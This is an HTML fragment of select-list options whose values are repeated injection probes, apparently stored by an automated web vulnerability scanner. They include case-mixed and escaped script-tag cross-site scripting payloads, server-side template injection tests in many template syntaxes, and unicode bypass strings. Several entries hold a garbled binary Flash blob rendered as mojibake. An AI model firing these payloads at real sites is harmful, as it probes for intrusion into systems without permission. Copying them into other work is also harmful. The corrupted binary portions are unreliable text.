                                    <option value="1706">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1705">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1704">acux8374��z1��z2a�bcxuca8374</option>
                                    <option value="1703">acu10858＜s1﹥s2ʺs3ʹuca10858</option>
                                    <option value="1702">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1701">e9551266</option>
                                    <option value="1700">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1699">acux2877��z1��z2a�bcxuca2877</option>
                                    <option value="1698">acu6876＜s1﹥s2ʺs3ʹuca6876</option>
                                    <option value="1697">e9432341</option>
                                    <option value="1696">e&lt;2JF8xt&lt;</option>
                                    <option value="1695">e&amp;lt;ScRiPt&amp;gt;dpFS(9477)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1694">e\u003CScRiPt\dpFS(9520)\u003C/sCripT\u003E</option>
                                    <option value="1693">e&amp;lt;ScRiPt&amp;gt;yFZE(9239)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1692">e&amp;lt;ScRiPt&amp;gt;ahEW(9741)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1691">e\u003CScRiPt\yFZE(9315)\u003C/sCripT\u003E</option>
                                    <option value="1690">e\u003CScRiPt\ahEW(9803)\u003C/sCripT\u003E</option>
                                    <option value="1689">acx__${98991*97996}__::.x</option>
                                    <option value="1688">acx__${98991*97996}__::.x</option>
                                    <option value="1687">acx__${98991*97996}__::.x</option>
                                    <option value="1686">acx[[${98991*97996}]]xca</option>
                                    <option value="1685">acx[[${98991*97996}]]xca</option>
                                    <option value="1684">acx{{98991*97996}}xca</option>
                                    <option value="1683">acx[[${98991*97996}]]xca</option>
                                    <option value="1682">acx{{98991*97996}}xca</option>
                                    <option value="1681">acx{{98991*97996}}xca</option>
                                    <option value="1680">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1679">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1678">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1677">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1676">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1675">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1674">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1673">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1672">acux1722��z1��z2a�bcxuca1722</option>
                                    <option value="1671">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1670">acu9800＜s1﹥s2ʺs3ʹuca9800</option>
                                    <option value="1669">acux1813��z1��z2a�bcxuca1813</option>
                                    <option value="1668">acux8754��z1��z2a�bcxuca8754</option>
                                    <option value="1667">e9747574</option>
                                    <option value="1666">acu10816＜s1﹥s2ʺs3ʹuca10816</option>
                                    <option value="1665">acu9111＜s1﹥s2ʺs3ʹuca9111</option>
                                    <option value="1664">e9435941</option>
                                    <option value="1663">e9040345</option>
                                    <option value="1662">e&amp;lt;ScRiPt&amp;gt;uj2O(9321)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1661">e\u003CScRiPt\uj2O(9893)\u003C/sCripT\u003E</option>
                                    <option value="1660">e&lt;47Cl3g x=9908&gt;</option>
                                    <option value="1659">e&amp;lt;ScRiPt&amp;gt;6NhE(9466)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1658">e\u003CScRiPt\6NhE(9121)\u003C/sCripT\u003E</option>
                                    <option value="1657">acx__${98991*97996}__::.x</option>
                                    <option value="1656">acx[[${98991*97996}]]xca</option>
                                    <option value="1655">acx{{98991*97996}}xca</option>
                                    <option value="1654">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1653">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1652">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1651">acux9415��z1��z2a�bcxuca9415</option>
                                    <option value="1650">acu8502＜s1﹥s2ʺs3ʹuca8502</option>
                                    <option value="1649">e9264489</option>
                                    <option value="1648">e&amp;lt;ScRiPt&amp;gt;Pz3K(9857)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1647">acx__${98991*97996}__::.x</option>
                                    <option value="1646">acx[[${98991*97996}]]xca</option>
                                    <option value="1645">e\u003CScRiPt\Pz3K(9896)\u003C/sCripT\u003E</option>
                                    <option value="1644">acx{{98991*97996}}xca</option>
                                    <option value="1643">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1642">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1641">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1640">e&amp;lt;ScRiPt&amp;gt;Xj5I(9607)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1639">acux5656��z1��z2a�bcxuca5656</option>
                                    <option value="1638">e\u003CScRiPt\Xj5I(9441)\u003C/sCripT\u003E</option>
                                    <option value="1637">acu4813＜s1﹥s2ʺs3ʹuca4813</option>
                                    <option value="1636">e9195741</option>
                                    <option value="1635">e&amp;lt;ScRiPt&amp;gt;kqny(9183)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1634">e\u003CScRiPt\kqny(9054)\u003C/sCripT\u003E</option>
                                    <option value="1633">acx__${98991*97996}__::.x</option>
                                    <option value="1632">acx[[${98991*97996}]]xca</option>
                                    <option value="1631">acx__${98991*97996}__::.x</option>
                                    <option value="1630">acx{{98991*97996}}xca</option>
                                    <option value="1629">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1628">acx[[${98991*97996}]]xca</option>
                                    <option value="1627">acx{{98991*97996}}xca</option>
                                    <option value="1626">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1625">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1624">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1623">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1622">acux5264��z1��z2a�bcxuca5264</option>
                                    <option value="1621">acx__${98991*97996}__::.x</option>
                                    <option value="1620">acu3352＜s1﹥s2ʺs3ʹuca3352</option>
                                    <option value="1619">acx[[${98991*97996}]]xca</option>
                                    <option value="1618">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1617">acx{{98991*97996}}xca</option>
                                    <option value="1616">acux2485��z1��z2a�bcxuca2485</option>
                                    <option value="1615">e9569458</option>
                                    <option value="1614">acu1784＜s1﹥s2ʺs3ʹuca1784</option>
                                    <option value="1613">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1612">e9952967</option>
                                    <option value="1611">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1610">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1609">acux5345��z1��z2a�bcxuca5345</option>
                                    <option value="1608">acu1932＜s1﹥s2ʺs3ʹuca1932</option>
                                    <option value="1607">e9486271</option>
                                    <option value="1606">e&amp;lt;ScRiPt&amp;gt;lLXr(9813)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1605">e\u003CScRiPt\lLXr(9201)\u003C/sCripT\u003E</option>
                                    <option value="1604">acx__${98991*97996}__::.x</option>
                                    <option value="1603">acx[[${98991*97996}]]xca</option>
                                    <option value="1602">acx{{98991*97996}}xca</option>
                                    <option value="1601">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1600">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1599">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1598">acux7487��z1��z2a�bcxuca7487</option>
                                    <option value="1597">acu7819＜s1﹥s2ʺs3ʹuca7819</option>
                                    <option value="1596">e9365704</option>
                                    <option value="1595">e&lt;42dm5S x=9624&gt;</option>
                                    <option value="1594">e&amp;lt;ScRiPt&amp;gt;JJ8G(9998)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1593">e\u003CScRiPt\JJ8G(9721)\u003C/sCripT\u003E</option>
                                    <option value="1592">acx__${98991*97996}__::.x</option>
                                    <option value="1591">acx[[${98991*97996}]]xca</option>
                                    <option value="1590">acx{{98991*97996}}xca</option>
                                    <option value="1589">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1588">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1587">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1586">acux2111��z1��z2a�bcxuca2111</option>
                                    <option value="1585">acu6820＜s1﹥s2ʺs3ʹuca6820</option>
                                    <option value="1584">e9676244</option>
                                    <option value="1569">Mr.&lt;100bEW&lt;</option>
                                    <option value="608">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="607">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="606">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="605">acux9144��z1��z2a�bcxuca9144</option>
                                    <option value="604">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="603">acu5143＜s1﹥s2ʺs3ʹuca5143</option>
                                    <option value="602">acux7713��z1��z2a�bcxuca7713</option>
                                    <option value="601">e9344384</option>
                                    <option value="600">acu9033＜s1﹥s2ʺs3ʹuca9033</option>
                                    <option value="599">e9313080</option>
                                    <option value="598">e&amp;lt;ScRiPt&amp;gt;fDVr(9578)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="597">e\u003CScRiPt\fDVr(9882)\u003C/sCripT\u003E</option>
                                    <option value="596">acx__${98991*97996}__::.x</option>
                                    <option value="595">acx[[${98991*97996}]]xca</option>
                                    <option value="594">acx{{98991*97996}}xca</option>
                                    <option value="593">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="592">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="591">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="590">acux5371��z1��z2a�bcxuca5371</option>
                                    <option value="589">acu3174＜s1﹥s2ʺs3ʹuca3174</option>
                                    <option value="588">e9887052</option>
                                    <option value="587">e&lt;2EarNG&lt;</option>
                                    <option value="586">e&lt;3O0I3o x=9296&gt;</option>
                                    <option value="585">e&amp;lt;ScRiPt&amp;gt;b3lc(9665)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="584">e&amp;lt;ScRiPt&amp;gt;VPgv(9402)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="583">e\u003CScRiPt\b3lc(9594)\u003C/sCripT\u003E</option>
                                    <option value="582">e\u003CScRiPt\VPgv(9513)\u003C/sCripT\u003E</option>
                                    <option value="581">e&amp;lt;ScRiPt&amp;gt;G410(9525)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="580">e\u003CScRiPt\G410(9627)\u003C/sCripT\u003E</option>
                                    <option value="579">e&amp;lt;ScRiPt&amp;gt;YBD4(9435)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="578">e\u003CScRiPt\YBD4(9549)\u003C/sCripT\u003E</option>
                                    <option value="577">acx__${98991*97996}__::.x</option>
                                    <option value="576">acx[[${98991*97996}]]xca</option>
                                    <option value="575">acx__${98991*97996}__::.x</option>
                                    <option value="574">acx__${98991*97996}__::.x</option>
                                    <option value="573">acx{{98991*97996}}xca</option>
                                    <option value="572">acx[[${98991*97996}]]xca</option>
                                    <option value="571">acx[[${98991*97996}]]xca</option>
                                    <option value="570">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="569">acx{{98991*97996}}xca</option>
                                    <option value="568">acx{{98991*97996}}xca</option>
                                    <option value="567">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="566">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="565">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="564">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="563">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="562">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="561">acx__${98991*97996}__::.x</option>
                                    <option value="560">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="559">acux2253��z1��z2a�bcxuca2253</option>
                                    <option value="558">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="557">acx[[${98991*97996}]]xca</option>
                                    <option value="556">acux4500��z1��z2a�bcxuca4500</option>
                                    <option value="555">acu7186＜s1﹥s2ʺs3ʹuca7186</option>
                                    <option value="554">acux8048��z1��z2a�bcxuca8048</option>
                                    <option value="553">acx{{98991*97996}}xca</option>
                                    <option value="552">e9094501</option>
                                    <option value="551">acu8285＜s1﹥s2ʺs3ʹuca8285</option>
                                    <option value="550">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="549">acu10408＜s1﹥s2ʺs3ʹuca10408</option>
                                    <option value="548">e9029785</option>
                                    <option value="547">e9912095</option>
                                    <option value="546">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="545">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="544">acux9995��z1��z2a�bcxuca9995</option>
                                    <option value="543">acu4928＜s1﹥s2ʺs3ʹuca4928</option>
                                    <option value="542">e9059708</option>
                                    <option value="541">e&lt;6dGakx x=9504&gt;</option>
                                    <option value="540">e&amp;lt;ScRiPt&amp;gt;CLCK(9757)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="539">e&amp;lt;ScRiPt&amp;gt;q28l(9004)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="538">e&amp;lt;ScRiPt&amp;gt;iMCR(9686)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="537">e\u003CScRiPt\CLCK(9008)\u003C/sCripT\u003E</option>
                                    <option value="536">e\u003CScRiPt\q28l(9860)\u003C/sCripT\u003E</option>
                                    <option value="535">e\u003CScRiPt\iMCR(9740)\u003C/sCripT\u003E</option>
                                    <option value="534">acx__${98991*97996}__::.x</option>
                                    <option value="533">acx[[${98991*97996}]]xca</option>
                                    <option value="532">acx{{98991*97996}}xca</option>
                                    <option value="531">acx__${98991*97996}__::.x</option>
                                    <option value="530">acx__${98991*97996}__::.x</option>
                                    <option value="529">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="528">acx[[${98991*97996}]]xca</option>
                                    <option value="527">acx[[${98991*97996}]]xca</option>
                                    <option value="526">acx{{98991*97996}}xca</option>
                                    <option value="525">acx{{98991*97996}}xca</option>
                                    <option value="524">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="523">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="522">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="521">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="520">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="519">acux10641��z1��z2a�bcxuca10641</option>
                                    <option value="518">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="517">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="516">acu8722＜s1﹥s2ʺs3ʹuca8722</option>
                                    <option value="515">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="514">acux4337��z1��z2a�bcxuca4337</option>
                                    <option value="513">acux5572��z1��z2a�bcxuca5572</option>
                                    <option value="512">acu7107＜s1﹥s2ʺs3ʹuca7107</option>
                                    <option value="511">e9597755</option>
                                    <option value="510">acu6727＜s1﹥s2ʺs3ʹuca6727</option>
                                    <option value="509">e9837806</option>
                                    <option value="508">e9750600</option>
                                    <option value="507">e&amp;lt;ScRiPt&amp;gt;batr(9372)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="506">e\u003CScRiPt\batr(9814)\u003C/sCripT\u003E</option>
                                    <option value="505">e&amp;lt;ScRiPt&amp;gt;ObcV(9998)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="504">e\u003CScRiPt\ObcV(9709)\u003C/sCripT\u003E</option>
                                    <option value="503">e&amp;lt;ScRiPt&amp;gt;1iLJ(9250)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="502">e\u003CScRiPt\1iLJ(9351)\u003C/sCripT\u003E</option>
                                    <option value="501">acx__${98991*97996}__::.x</option>
                                    <option value="500">acx__${98991*97996}__::.x</option>
                                    <option value="499">acx[[${98991*97996}]]xca</option>
                                    <option value="498">acx[[${98991*97996}]]xca</option>
                                    <option value="497">acx__${98991*97996}__::.x</option>
                                    <option value="496">acx[[${98991*97996}]]xca</option>
                                    <option value="495">acx{{98991*97996}}xca</option>
                                    <option value="494">acx{{98991*97996}}xca</option>
                                    <option value="493">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="492">acx{{98991*97996}}xca</option>
                                    <option value="491">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="490">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="489">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="488">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="487">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="486">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="485">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="484">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="483">acux6369��z1��z2a�bcxuca6369</option>
                                    <option value="482">acux3373��z1��z2a�bcxuca3373</option>
                                    <option value="481">acux6790��z1��z2a�bcxuca6790</option>
                                    <option value="480">acu5142＜s1﹥s2ʺs3ʹuca5142</option>
                                    <option value="479">acu3812＜s1﹥s2ʺs3ʹuca3812</option>
                                    <option value="478">acu4819＜s1﹥s2ʺs3ʹuca4819</option>
                                    <option value="477">e9552922</option>
                                    <option value="476">e9665912</option>
                                    <option value="475">e9409452</option>
                                    <option value="474">e&lt;8EDGV2 x=9912&gt;</option>
                                    <option value="473">e&amp;lt;ScRiPt&amp;gt;qn3N(9452)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="472">e\u003CScRiPt\qn3N(9245)\u003C/sCripT\u003E</option>
                                    <option value="471">1acx__${98991*97996}__::.x</option>
                                    <option value="470">1}acx[[${98991*97996}]]xca</option>
                                    <option value="469">1}}acx{{98991*97996}}xca</option>
                                    <option value="468">1}}AAABBBCCC{{define `acx`}}xyz{{end}}{{template &quot;acx&quot;}}CCCBBBAAA</option>
                                    <option value="467">1}}acx{{&#39;abcd&#39;.toUpperCase()}}xca</option>
                                    <option value="466">1}acx#{xca}=123</option>
                                    <option value="465">1}#{98991*97996*98991*97996}</option>
                                    <option value="464">1}}}acx{{{this}}}xca</option>
                                    <option value="463">1}acx{@math key=98991 method=&quot;multiply&quot; operand=97996/}xca</option>
                                    <option value="462">198991*97996*98991*97996</option>
                                    <option value="461">1print(&quot;acx&quot; . 98991*97996 . &quot;xca&quot;);</option>
                                    <option value="460">1}acx{{&quot;abc&quot;|title}}xca</option>
                                    <option value="459">1}acx#set($x=98991*97996)${x}xca</option>
                                    <option value="458">1%&gt;acx&lt;%=98991*97996%&gt;xca</option>
                                    <option value="457">1)acx@(98991*97996)xca</option>
                                    <option value="456">1}}acx{{=98991*97996}}xca</option>
                                    <option value="455">1}acx{@98991*97996}xca</option>
                                    <option value="454">1}acx{#98991*97996}xca</option>
                                    <option value="453">1}acx#{98991*97996}xca</option>
                                    <option value="452">1}acx${98991*97996}xca</option>
                                    <option value="451">1}acx{98991*97996}xca</option>
                                    <option value="450">1%}acx{{98991*97996}}xca</option>
                                    <option value="449">1}}acx{{98991*97996}}xca</option>
                                    <option value="448">&#39;acx__${98991*97996}__::.x</option>
